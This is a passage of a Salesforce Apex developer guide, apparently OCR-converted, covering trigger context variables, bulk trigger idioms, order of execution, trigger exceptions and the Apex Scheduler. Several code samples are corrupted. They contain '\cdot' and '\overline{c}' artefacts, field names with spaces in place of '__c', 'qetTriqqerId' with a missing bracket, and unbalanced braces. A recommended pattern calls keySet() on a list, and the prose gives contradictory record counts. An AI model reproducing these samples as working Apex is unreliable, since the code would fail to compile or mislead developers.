



**Note:** If any record that fires a trigger includes an invalid field value (for example, a formula that divides by zero), that value is set to null in the new, newMap, old, and oldMap trigger context variables.

For example, in this simple trigger,  $Trigger$ .new is a list of sObjects and can be iterated over in a for loop, or used as a bind variable in the IN clause of a SOQL query:

```
Trigger t on Account (after insert) {
    for (Account a : Trigger.new) {
        // Iterate over each sObject
    }
    // This single query finds every contact that is associated with any of the
    // triggering accounts. Note that although Trigger.new is a collection of
    // records, when used as a bind variable in a SOQL query, Apex automatically
    // transforms the list of records into a list of corresponding Ids.
   Contact[] cons = [SELECT LastName FROM Contact
                      WHERE AccountId IN : Trigger.new];
}
```
This trigger uses Boolean context variables like Trigger.isBefore and Trigger.isDelete to define code that only executes for specific trigger conditions:

```
trigger myAccountTrigger on Account(before delete, before insert, before update,
                                    after delete, after insert, after update) {
if (Trigger.isBefore) {
    if (Trigger.isDelete) {
        // In a before delete trigger, the trigger accesses the records that will be
        // deleted with the Trigger.old list.
        for (Account a : Trigger.old) {
            if (a.name != 'okToDelete') {
                a.addError('You can\'t delete this record!');
            }
        }
    } else {
    // In before insert or before update triggers, the trigger accesses the new records
    // with the Trigger.new list.
        for (Account a : Trigger.new) {
            if (a.name == 'bad') {
                a.name.addError('Bad name');
            }
    }
    if (Trigger.isInsert) {
        for (Account a : Trigger.new) {
            System.assertEquals('xxx', a.accountNumber);
            System.assertEquals('industry', a.industry);
            System.assertEquals(100, a.numberofemployees);
            System.assertEquals(100.0, a.annualrevenue);
            a \cdot accountNumber = 'yyy';
        }
// If the trigger is not a before trigger, it must be an after trigger.
} else {
    if (Trigger.isInsert) {
        List<Contact> contacts = new List<Contact>();
        for (Account a : Trigger.new) {
            if(a.Name == 'makeContext')contacts.add(new Contact (LastName = a.Name,
                                           AccountId = a.Id);
            }
        }
      insert contacts;
    }
  }
}}}
```
### **Context Variable Considerations**

Be aware of the following considerations for trigger context variables:

- trigger.new and trigger.old cannot be used in Apex DML operations.
- You can use an object to change its own field values using trigger.new, but only in before triggers. In all after triggers, trigger.new is not saved, so a runtime exception is thrown.
- trigger.old is always read-only.
- You cannot delete trigger.new.

The following table lists considerations about certain actions in different trigger events:



#### **Common Bulk Trigger Idioms**

Although bulk triggers allow developers to process more records without exceeding execution governor limits, they can be more difficult for developers to understand and code because they involve processing batches of several records at a time. The following sections provide examples of idioms that should be used frequently when writing in bulk.

#### **Using Maps and Sets in Bulk Triggers**

Set and map data structures are critical for successful coding of bulk triggers. Sets can be used to isolate distinct records, while maps can be used to hold query results organized by record ID.

For example, this bulk trigger from the sample quoting application first adds each pricebook entry associated with the OpportunityLineItem records in Trigger.new to a set, ensuring that the set contains only distinct elements. It then queries the PricebookEntries for their associated product color, and places the results in a map. Once the map is created, the trigger iterates through the OpportunityLineItems in Trigger.new and uses the map to assign the appropriate color.

```
// When a new line item is added to an opportunity, this trigger copies the value of the
// associated product's color to the new record.
trigger oppLineTrigger on OpportunityLineItem (before insert) {
    // For every OpportunityLineItem record, add its associated pricebook entry
    // to a set so there are no duplicates.
   Set<Id> pbeIds = new Set<Id>();
    for (OpportunityLineItem oli : Trigger.new)
       pbeIds.add(oli.pricebookentryid);
   // Query the PricebookEntries for their associated product color and place the results
    // in a map.
   Map<Id, PricebookEntry> entries = new Map<Id, PricebookEntry>(
        [select product2.color c from pricebookentry
        where id in : pbeIds]);
    // Now use the map to set the appropriate color on every OpportunityLineItem processed
    // by the trigger.
    for (OpportunityLineItem oli : Trigger.new)
       oli.color c = entries.get(oli.pricebookEntryId).product2.color c;
}
```
#### **Correlating Records with Query Results in Bulk Triggers**

Use the Trigger.newMap and Trigger.oldMap ID-to-sObject maps to correlate records with query results. For example, this trigger from the sample quoting app uses Trigger.oldMap to create a set of unique IDs (Trigger.oldMap.keySet()). The set is then used as part of a query to create a list of quotes associated with the opportunities being processed by the trigger. For every quote returned by the query, the related opportunity is retrieved from  $\text{Trigger.oldMap}$  and prevented from being deleted:

```
trigger oppTrigger on Opportunity (before delete) {
    for (Quote__c q : [SELECT opportunity__c FROM quote__c
                        WHERE opportunity \overline{c} IN :Trigger.oldMap.keySet()]) {
        Trigger.oldMap.get(q.opportunity__c).addError('Cannot delete
                                                          opportunity with a quote');
    }
}
```
#### **Using Triggers to Insert or Update Records with Unique Fields**

When an insert or upsert event causes a record to duplicate the value of a unique field in another new record in that batch, the error message for the duplicate record includes the ID of the first record. However, it is possible that the error message may not be correct by the time the request is finished.

When there are triggers present, the retry logic in bulk operations causes a rollback/retry cycle to occur. That retry cycle assigns new keys to the new records. For example, if two records are inserted with the same value for a unique field, and you also have an insert event defined for a trigger, the second duplicate record fails, reporting the ID of the first record. However, once the system rolls back the changes and re-inserts the first record by itself, the record receives a new ID. That means the error message reported by the second record is no longer valid.

#### **Defining Triggers**

Trigger code is stored as metadata under the object with which they are associated. To define a trigger in Salesforce:

**1.** For a standard object, click *Your Name* > **Setup** > **Customize**, click the name of the object, then click **Triggers**.

For a custom object, click *Your Name* > **Setup** > **Create** > **Objects** and click the name of the object.

For campaign members, click *Your Name* > **Setup** > **Customize** > **Campaigns** > **Campaign Member** > **Triggers**.

For case comments, click *Your Name* > **Setup** > **Cases** > **Case Comments** > **Triggers**.

For email messages, click *Your Name* > **Setup** > **Cases** > **Email Messages** > **Triggers**.

- **2.** In the Triggers related list, click **New**.
- **3.** Click **Version Settings** to specify the version of Apex and the API used with this trigger. If your organization has installed managed packages from the AppExchange, you can also specify which version of each managed package to use with this trigger. Use the default values for all versions. This associates the trigger with the most recent version of Apex and the API, as well as each managed package. You can specify an older version of a managed package if you want to access components or functionality that differs from the most recent package version.
- **4.** Select the Is Active checkbox if the trigger should be compiled and enabled. Leave this checkbox deselected if you only want to store the code in your organization's metadata. This checkbox is selected by default.
- **5.** In the Body text box, enter the Apex for the trigger. A single trigger can be up to 1 million characters in length.

To define a trigger, use the following syntax:

```
trigger triggerName on ObjectName (trigger_events) {
   code_block
}
```
where *trigger* events can be a comma-separated list of one or more of the following events:

- before insert
- before update
- before delete
- after insert
- after update
- after delete
- after undelete



### **Note:**

- You can only use the webService keyword in a trigger when it is in a method defined as asynchronous; that is, when the method is defined with the @future keyword.
- A trigger invoked by an insert, delete, or update of a recurring event or recurring task results in a runtime error when the trigger is called in bulk from the Force.com API.

#### **6.** Click **Save**.



**Note:** Triggers are stored with an isValid flag that is set to true as long as dependent metadata has not changed since the trigger was last compiled. If any changes are made to object names or fields that are used in the trigger, including superficial changes such as edits to an object or field description, the isValid flag is set to false until the Apex compiler reprocesses the code. Recompiling occurs when the trigger is next executed, or when a user re-saves the trigger in metadata.

If a lookup field references a record that is deleted, Salesforce sets the lookup field to null, and does not run any Apex triggers, validation rules, workflow rules, or roll-up summary fields.

#### **The Apex Trigger Editor**

When editing Visualforce or Apex, either in the Visualforce development mode footer or from Setup, an editor is available with the following functionality:

#### **Syntax highlighting**

The editor automatically applies syntax highlighting for keywords and all functions and operators.

### **Search ( )**

Search enables you to search for text within the current page, class, or trigger. To use search, enter a string in the Search textbox and click **Find Next**.

- To replace a found search string with another string, enter the new string in the Replace textbox and click **replace** to replace just that instance, or **Replace All** to replace that instance and all other instances of the search string that occur in the page, class, or trigger.
- To make the search operation case sensitive, select the **Match Case** option.
- To use a regular expression as your search string, select the **Regular Expressions** option. The regular expressions follow Javascript's regular expression rules. A search using regular expressions can find strings that wrap over more than one line.

If you use the replace operation with a string found by a regular expression, the replace operation can also bind regular expression group variables (\$1, \$2, and so on) from the found search string. For example, to replace an <H1> tag with an  $\langle H2 \rangle$  tag and keep all the attributes on the original  $\langle H1 \rangle$  intact, search for  $\langle H1 (\rangle s+) (\cdot \rangle$  and replace it with <H2\$1\$2>.

#### Go to line  $($

This button allows you to highlight a specified line number. If the line is not currently visible, the editor scrolls to that line.

#### $\text{Undo}$  ( $\bigcirc$ ) and Redo ( $\bigcirc$ )

Use undo to reverse an editing action and redo to recreate an editing action that was undone.

#### **Font size**

Select a font size from the drop-down list to control the size of the characters displayed in the editor.

#### **Line and column position**

The line and column position of the cursor is displayed in the status bar at the bottom of the editor. This can be used with go to line  $($   $\rightarrow)$  to quickly navigate through the editor.

#### **Line and character count**

The total number of lines and characters is displayed in the status bar at the bottom of the editor.

### <span id="page-89-0"></span>**Triggers and Merge Statements**

Merge events do not fire their own trigger events. Instead, they fire delete and update events as follows:

#### **Deletion of losing records**

A single merge operation fires a single delete event for all records that are deleted in the merge. To determine which records were deleted as a result of a merge operation use the MasterRecordId field in Trigger.old. When a record is deleted after losing a merge operation, its MasterRecordId field is set to the ID of the winning record. The MasterRecordId field is only set in after delete trigger events. If your application requires special handling for deleted records that occur as a result of a merge, you need to use the after delete trigger event.

#### **Update of the winning record**

A single merge operation fires a single update event for the winning record only. Any child records that are reparented as a result of the merge operation do not fire triggers.

For example, if two contacts are merged, only the delete and update contact triggers fire. No triggers for records related to the contacts, such as accounts or opportunities, fire.

The following is the order of events when a merge occurs:

- **1.** The before delete trigger fires.
- **2.** The system deletes the necessary records due to the merge, assigns new parent records to the child records, and sets the MasterRecordId field on the deleted records.
- <span id="page-89-1"></span>**3.** The after delete trigger fires.
- **4.** The system does the specific updates required for the master record. Normal update triggers apply.

### **Triggers and Recovered Records**

The after undelete trigger event only works with recovered records—that is, records that were deleted and then recovered from the Recycle Bin through the undelete DML statement. These are also called undeleted records.

The after undelete trigger events only run on top-level objects. For example, if you delete an Account, an Opportunity may also be deleted. When you recover the Account from the Recycle Bin, the Opportunity is also recovered. If there is an after undelete trigger event associated with both the Account and the Opportunity, only the Account after undelete trigger event executes.

The after undelete trigger event only fires for the following objects:

- Account
- Asset
- Campaign
- Case
- Contact
- ContentDocument
- **Contract**
- Custom objects
- **Event**
- Lead
- Opportunity
- Product
- **Solution**
- Task

### **Triggers and Order of Execution**

When you save a record with an insert, update, or upsert statement, Salesforce performs the following events in order.



**Note:** Before Salesforce executes these events on the server, the browser runs JavaScript validation if the record contains any dependent picklist fields. The validation limits each dependent picklist field to its available values. No other validation occurs on the client side.

On the server, Salesforce:

- **1.** Loads the original record from the database or initializes the record for an upsert statement.
- **2.** Loads the new record field values from the request and overwrites the old values.

If the request came from a standard UI edit page, Salesforce runs system validation to check the record for:

- Compliance with layout-specific rules
- Required values at the layout level and field-definition level
- Valid field formats
- Maximum field length

Salesforce doesn't perform system validation in this step when the request comes from other sources, such as an Apex application or a Web services API call.

- **3.** Executes all before triggers.
- **4.** Runs most system validation steps again, such as verifying that all required fields have a non-null value, and runs any user-defined validation rules. The only system validation that Salesforce doesn't run a second time (when the request comes from a standard UI edit page) is the enforcement of layout-specific rules.
- **5.** Saves the record to the database, but doesn't commit yet.
- **6.** Executes all after triggers.
- **7.** Executes assignment rules.
- **8.** Executes auto-response rules.
- **9.** Executes workflow rules.
- **10.** If there are workflow field updates, updates the record again.
- **11.** If the record was updated with workflow field updates, fires before and after triggers one more time (and only one more time), in addition to standard validations. Custom validation rules are not run again.



**Note:** The before and after triggers fire one more time **only** if something needs to be updated. If the fields have already been set to a value, the triggers are **not** fired again.

- **12.** Executes escalation rules.
- **13.** If the record contains a roll-up summary field or is part of a cross-object workflow, performs calculations and updates the roll-up summary field in the parent record. Parent record goes through save procedure.
- **14.** If the parent record is updated, and a grand-parent record contains a roll-up summary field or is part of a cross-object workflow, performs calculations and updates the roll-up summary field in the parent record. Grand-parent record goes through save procedure.
- **15.** Executes Criteria Based Sharing evaluation.
- **16.** Commits all DML operations to the database.
- **17.** Executes post-commit logic, such as sending email.



**Note:** During a recursive save, Salesforce skips steps 7 through 14.

#### **Additional Considerations**

Please note the following when working with triggers:

- When Enable Validation and Triggers from Lead Convert is selected, if the lead conversion creates an opportunity and the opportunity has Apex before triggers associated with it, the triggers run immediately after the opportunity is created, before the opportunity contact role is created. For more information, see "Customizing Lead Settings" in the Salesforce online help.
- If you are using before triggers to set Stage and Forecast Category for an opportunity record, the behavior is as follows:
	- ◊ If you set Stage and Forecast Category, the opportunity record contains those exact values.
	- ◊ If you set Stage but not Forecast Category, the Forecast Category value on the opportunity record defaults to the one associated with trigger Stage.
	- ◊ If you reset Stage to a value specified in an API call or incoming from the user interface, the Forecast Category value should also come from the API call or user interface. If no value for Forecast Category is specified and the incoming Stage is different than the trigger Stage, the Forecast Category defaults to the one associated with trigger Stage. If the trigger Stage and incoming Stage are the same, the Forecast Category is not defaulted.
- If you are cloning an opportunity with products, the following events occur in order:
	- **1.** The parent opportunity is saved according to the list of events shown above.
	- **2.** The opportunity products are saved according to the list of events shown above.



**Note:** If errors occur on an opportunity product, you must return to the opportunity and fix the errors before cloning.

If any opportunity products contain unique custom fields, you must null them out before cloning the opportunity.

#### **Operations That Don't Invoke Triggers**

Triggers are only invoked for data manipulation language (DML) operations that are initiated or processed by the Java application server. Consequently, some system bulk operations don't currently invoke triggers. Some examples include:

- Cascading delete operations. Records that did not initiate a delete don't cause trigger evaluation.
- Cascading updates of child records that are reparented as a result of a merge operation
- Mass campaign status changes
- Mass division transfers
- Mass address updates
- Mass approval request transfers
- Mass email actions
- Modifying custom field data types
- Renaming or replacing picklists
- Managing price books
- Changing a user's default division with the transfer division option checked
- Changes to the following objects:
	- ◊ BrandTemplate
	- ◊ MassEmailTemplate
	- ◊ Folder
- Update account triggers don't fire before or after a business account record type is changed to person account (or a person account record type is changed to business account.)



**Note:** Inserts, updates, and deletes on person accounts fire account triggers, not contact triggers.

Before triggers associated with the following operations are only fired during lead conversion if validation and triggers for lead conversion are enabled in the organization:

- insert of accounts, contacts, and opportunities
- update of accounts and contacts

Opportunity triggers are not fired when the account owner changes as a result of the associated opportunity's owner changing.

When you modify an opportunity product on an opportunity, or when an opportunity product schedule changes an opportunity product, even if the opportunity product changes the opportunity, the before and after triggers and the validation rules don't fire for the opportunity. However, roll-up summary fields do get updated, and workflow rules associated with the opportunity do run.

The getContent and getContentAsPDF PageReference methods aren't allowed in triggers.

Note the following for the ContentVersion object:

• Content pack operations involving the ContentVersion object, including slides and slide autorevision, don't invoke triggers.



**Note:** Content packs are revised when a slide inside of the pack is revised.

- Values for the TagCsv and VersionData fields are only available in triggers if the request to create or update ContentVersion records originates from the API.
- You can't use before or after delete triggers with the ContentVersion object.

Things to consider about FeedItem and FeedComment triggers:

- FeedItem and FeedComment objects don't support updates. Don't use before update or after update triggers.
- FeedItem and FeedComment objects can't be undeleted. Don't use the after undelete trigger.
- Only FeedItems of Type TextPost, LinkPost, and ContentPost can be inserted, and therefore invoke the before or after insert trigger. User status updates don't cause the FeedItem triggers to fire.
- While FeedPost objects were supported for API versions 18.0, 19.0, and 20.0, don't use any insert or delete triggers saved against versions prior to 21.0.
- For FeedItem the following fields are not available in the before insert trigger:
	- ◊ ContentSize
	- ◊ ContentType

In addition, the ContentData field is not available in any delete trigger.

• Apex code uses additional security when executing in a Chatter context. To post to a private group, the user running the code must be a member of that group. If the running user isn't a member, you can set the CreatedById field to be a member of the group in the FeedItem record.

### **Fields that Cannot Be Updated by Triggers**

Some field values are set during the system save operation which occurs after before triggers have fired. As a result, these fields cannot be modified or accurately detected in before insert or before update triggers. Some examples include:

- Task.isClosed
- Opportunity.amount\*
- Opportunity.ForecastCategory
- Opportunity.isWon
- Opportunity.isClosed
- Contract.activatedDate
- Contract.activatedById
- Case.isClosed
- Solution.isReviewed
- Id (for all records)\*\*
- createdDate (for all records)\*\*
- lastUpdated (for all records)

\* When Opportunity has no lineitems, Amount can be modified by a before trigger.

\*\* Id and createdDate can be detected in before update triggers, but cannot be modified.

### **Trigger Exceptions**

Triggers can be used to prevent DML operations from occurring by calling the addError() method on a record or field. When used on Trigger.new records in insert and update triggers, and on Trigger.old records in delete triggers, the custom error message is displayed in the application interface and logged.



**Note:** Users experience less of a delay in response time if errors are added to before triggers.

A subset of the records being processed can be marked with the addError() method:

- If the trigger was spawned by a DML statement in Apex, any one error results in the entire operation rolling back. However, the runtime engine still processes every record in the operation to compile a comprehensive list of errors.
- If the trigger was spawned by a bulk DML call in the Force.com API, the runtime engine sets aside the bad records and attempts to do a partial save of the records that did not generate errors. See [Bulk DML Exception Handling](#page-275-0) on page 274.

If a trigger ever throws an unhandled exception, all records are marked with an error and no further processing takes place.

#### **Trigger and Bulk Request Best Practices**

A common development pitfall is the assumption that trigger invocations never include more than one record. Apex triggers are optimized to operate in bulk, which, by definition, requires developers to write logic that supports bulk operations.

This is an example of a flawed programming pattern. It assumes that only one record is pulled in during a trigger invocation. While this might support most user interface events, it does not support bulk operations invoked through the Force.com Web services API or Visualforce.

```
trigger MileageTrigger on Mileage c (before insert, before update) {
  User c = [SELECT Id FROM User WHERE mileageid c = Trigger.new[0].id];
}
```
This is another example of a flawed programming pattern. It assumes that less than 100 records are pulled in during a trigger invocation. If more than 20 records are pulled into this request, the trigger would exceed the SOQL query limit of 100 SELECT statements:

```
trigger MileageTrigger on Mileage c (before insert, before update) {
  for(mileage c m : Trigger.new) {
     User c =[SELECT Id FROM user WHERE mileageid c = m.Id];
   }
}
```
For more information on governor limits, see [Understanding Execution Governors and Limits](#page-216-0) on page 215.

This example demonstrates the correct pattern to support the bulk nature of triggers while respecting the governor limits:

```
Trigger MileageTrigger on Mileage_c (before insert, before update) {
  Set<ID> ids = Trigger.new.keySet();
  List<User> c = [SELECT Id FROM user WHERE mileageid c in :ids];
}
```
This pattern respects the bulk nature of the trigger by passing the Trigger.new collection to a set, then using the set in a single SOQL query. This pattern captures all incoming records within the request while limiting the number of SOQL queries.

#### **Best Practices for Designing Bulk Programs**

The following are the best practices for this design pattern:

- Minimize the number of data manipulation language (DML) operations by adding records to collections and performing DML operations against these collections.
- Minimize the number of SOQL statements by preprocessing records and generating sets, which can be placed in single SOQL statement used with the IN clause.

**See Also:**

[What are the Limitations of Apex?](#page-22-0)

### <span id="page-95-0"></span>**Apex Scheduler**

To invoke Apex classes to run at specific times, first implement the Schedulable interface for the class, then specify the schedule using either the Schedule Apex page in the Salesforce user interface, or the System.schedule method.

For more information about the Schedule Apex page, see "Scheduling Apex" in the Salesforce online help.



**Important:** Salesforce only adds the process to the queue at the scheduled time. Actual execution may be delayed based on service availability.

You can only have 25 classes scheduled at one time. You can evaluate your current count by viewing the Scheduled Jobs page in Salesforce or programmatically using the Force.com Web services API to query the CronTrigger object.

Use extreme care if you are planning to schedule a class from a trigger. You must be able to guarantee that the trigger will not add more scheduled classes than the 25 that are allowed. In particular, consider API bulk updates, import wizards, mass record changes through the user interface, and all cases where more than one record can be updated at a time.

#### **Implementing the Schedulable Interface**

To schedule an Apex class to run at regular intervals, first write an Apex class that implements the Salesforce-provided interface Schedulable.

The scheduler runs as system: all classes are executed, whether the user has permission to execute the class or not. For more information on setting class permissions, see "Apex Class Security Overview" in the Salesforce online help.

To monitor or stop the execution of a scheduled Apex job using the Salesforce user interface, click *Your Name* > **Setup** > **Monitoring** > **Scheduled Jobs**. For more information, see "Monitoring Scheduled Jobs" in the Salesforce online help.

The Schedulable interface contains one method that must be implemented, execute.

```
global void execute(SchedulableContext sc){}
```
Use this method to instantiate the class you want to schedule.



**Tip:** Though it's possible to do additional processing in the execute method, we recommend that all processing take place in a separate class.

The following example implements the Schedulable interface for a class called mergeNumbers:

```
global class scheduledMerge implements Schedulable{
   global void execute(SchedulableContext SC) {
     mergeNumbers M = new mergeNumbers();
   }
}
```
The following example uses the System. Schedule method to implement the above class.

```
scheduledMerge m = new scheduledMerge() ;
       String sch = '20 30 8 10 2 ?';
        system.schedule('Merge Job', sch, m);
```
You can also use the Schedulable interface with batch Apex classes. The following example implements the Schedulable interface for a batch Apex class called batchable:

```
global class scheduledBatchable implements Schedulable{
   global void execute(SchedulableContext sc) {
      batchable b = new batchable();
      database.executebatch(b);
   }
}
```
Use the SchedulableContext object to keep track of the scheduled job once it's scheduled. The SchedulableContext method getTriggerID returns the Id of the [CronTrigger](http://www.salesforce.com/us/developer/docs/api/index_CSH.htm#sforce_api_objects_crontrigger.htm) object associated with this scheduled job as a string. Use this method to track the progress of the scheduled job.

To stop execution of a job that was scheduled, use the System.abortJob method with the ID returned by the.getTriggerID method.

#### **Testing the Apex Scheduler**

The following is an example of how to test using the Apex scheduler.

This is the class to be tested.

```
global class TestScheduledApexFromTestMethod implements Schedulable {
// This test runs a scheduled job at midnight Sept. 3rd. 2022
  public static String CRON_EXP = '0 0 0 3 9 ? 2022';
  global void execute(SchedulableContext ctx) {
     CronTrigger ct = [SELECT Id, CronExpression, TimesTriggered, NextFireTime
               FROM CronTrigger WHERE Id = :ctx.qetTriqqerId();
     System.assertEquals(CRON_EXP, ct.CronExpression);
     System.assertEquals(0, ct.TimesTriggered);
     System.assertEquals('2022-09-03 00:00:00', String.valueOf(ct.NextFireTime));
     Account a = [SELECT Id, Name FROM Account WHERE Name =
                  'testScheduledApexFromTestMethod'];
     a.name = 'testScheduledApexFromTestMethodUpdated';
     update a;
   }
}
```
The following tests the above class:

```
@istest
class TestClass {
  static testmethod void test() {
  Test.startTest();
     Account a = new Account();
     a.Name = 'testScheduledApexFromTestMethod';
     insert a;
  // Schedule the test job
     String jobId = System.schedule('testBasicScheduledApex',
     TestScheduledApexFromTestMethod.CRON_EXP,
        new TestScheduledApexFromTestMethod());
```

```
// Get the information from the CronTrigger API object
  CronTrigger ct = [SELECT Id, CronExpression, TimesTriggered,
     NextFireTime
     FROM CronTrigger WHERE id = :jobId];
// Verify the expressions are the same
  System.assertEquals(TestScheduledApexFromTestMethod.CRON_EXP,
      ct.CronExpression);
// Verify the job has not run
  System.assertEquals(0, ct.TimesTriggered);
// Verify the next time the job will run
  System.assertEquals('2022-09-03 00:00:00',
     String.valueOf(ct.NextFireTime));
  System.assertNotEquals('testScheduledApexFromTestMethodUpdated',
      [SELECT id, name FROM account WHERE id = :a.id].name);
Test.stopTest();
System.assertEquals('testScheduledApexFromTestMethodUpdated',
[SELECT Id, Name FROM Account WHERE Id = :a.Id].Name);
}
```
#### **Using the System.Schedule Method**

After you implement a class with the Schedulable interface, use the System. Schedule method to execute it. The scheduler runs as system: all classes are executed, whether the user has permission to execute the class or not.



}

**Note:** Use extreme care if you are planning to schedule a class from a trigger. You must be able to guarantee that the trigger will not add more scheduled classes than the 25 that are allowed. In particular, consider API bulk updates, import wizards, mass record changes through the user interface, and all cases where more than one record can be updated at a time.

The System.Schedule method takes three arguments: a name for the job, an expression used to represent the time and date the job is scheduled to run, and the name of the class. This expression has the following syntax:

```
Seconds Minutes Hours Day_of_month Month Day_of_week optional_year
```


**Note:** Salesforce only adds the process to the queue at the scheduled time. Actual execution may be delayed based on service availability.

The System.Schedule method uses the user's timezone for the basis of all schedules.

The following are the values for the expression:

